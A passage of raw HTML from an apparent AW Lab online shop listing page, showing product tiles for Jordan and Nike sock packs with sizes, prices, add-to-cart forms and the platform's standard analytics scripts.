<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p05&amp;sizeValue=42/46" rel="nofollow"
title="42/46">
<span>
42/46</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




















</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Jordan Everyday Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_846QWV_UJEDCUSHP_9990966&quot;,&quot;dimension1&quot;:&quot;AW_846QWV_UJEDCUSHP&quot;,&quot;dimension2&quot;:&quot;9990966&quot;,&quot;dimension3&quot;:&quot;AW_846QWV_UJEDCUSHP_9990966&quot;,&quot;price&quot;:&quot;19.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846QWV_UJEDCUSHP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0akjrzepdvp"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_846QWV_UJEDCUSHP" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_221QYV_UNKEVERYD_9991365">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_221QYV_UNKEVERYD_9991365',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QYV_UNKEVERYD_9991365", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_24c109bdb45777bb34909e88c1_9991365"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_221QYV_UNKEVERYD"
data-itemid="AW_221QYV_UNKEVERYD"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Cushioned Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QYV_UNKEVERYD_9991365&quot;,&quot;dimension1&quot;:&quot;AW_221QYV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9991365&quot;,&quot;dimension3&quot;:&quot;AW_221QYV_UNKEVERYD_9991365&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QYV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="24c109bdb45777bb34909e88c1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="24c109bdb45777bb34909e88c1" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_221QYV_UNKEVERYD.html?cgid=women_accessories&amp;dwvar_AW__221QYV__UNKEVERYD_color=9991365"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfe78f58b/images/tile/9991365_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     title="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a9e6f77/images/tile/9991365_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     title="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_221QYV_UNKEVERYD"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Cushioned Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QYV_UNKEVERYD_9991365&quot;,&quot;dimension1&quot;:&quot;AW_221QYV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9991365&quot;,&quot;dimension3&quot;:&quot;AW_221QYV_UNKEVERYD_9991365&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QYV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_221QYV_UNKEVERYD.html?cgid=women_accessories&amp;dwvar_AW__221QYV__UNKEVERYD_color=9991365" title="Go to Product: {0}">
Nike Everyday Cushioned Training Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9991365&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QYV_UNKEVERYD&amp;dwvar_AW__221QYV__UNKEVERYD_color=9991365"
rel="nofollow"
title="WHITE"
data-color="9991365"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     title="Nike Everyday Cushioned Training Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QYV_UNKEVERYD&amp;dwvar_AW__221QYV__UNKEVERYD_color=9996366"
rel="nofollow"
title="BLACK"
data-color="9996366"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     title="Nike Everyday Cushioned Training Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QYV_UNKEVERYD_9991365_03&amp;sizeBackInStock=34%2f38">
<span>
34/38</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QYV_UNKEVERYD_9991365_04&amp;sizeBackInStock=38%2f42">
<span>
38/42</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<div class="b-product-tile__size-link b-backInStock  js-variations-link"
data-cmp="dialogLink" data-dialog-class="b-popup__backInStock b-popup_login"
title="Notify me when available"
data-href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-BackInStockDialog?pid=AW_221QYV_UNKEVERYD_9991365_05&amp;sizeBackInStock=42%2f46">
<span>
42/46</span>
<svg width="14" height="14" viewBox="0 0 14 14" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QYV_UNKEVERYD&amp;dwvar_AW__221QYV__UNKEVERYD_color=9991365&amp;dwvar_AW__221QYV__UNKEVERYD_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Nike Everyday Cushioned Training Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QYV_UNKEVERYD_9991365&quot;,&quot;dimension1&quot;:&quot;AW_221QYV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9991365&quot;,&quot;dimension3&quot;:&quot;AW_221QYV_UNKEVERYD_9991365&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QYV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;}"
    id="dwfrm_product_addtocart_d0uiicnibker"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QYV_UNKEVERYD" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_846QWV_UJEDCUSHP_9991949">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_846QWV_UJEDCUSHP_9991949',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
